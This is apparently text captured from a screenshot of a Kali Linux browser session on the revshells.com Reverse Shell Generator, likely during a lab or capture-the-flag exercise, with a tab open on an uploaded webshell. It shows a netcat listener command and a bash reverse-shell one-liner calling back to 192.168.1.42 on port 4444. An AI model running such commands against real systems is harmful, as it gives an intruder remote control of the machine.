 192.168.1.42 No Target 4% 1805 MiB 18:29 - 27/09/25
172.17.0.2/uploads/webshell.p Online - Reverse Shell Gen
https://www.revshells.com 8
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB HTB Account Deepl
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.42 Port 4444 +1
Listener Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
sh -i >& /dev/tcp/192.168.1.42/4444 0>&1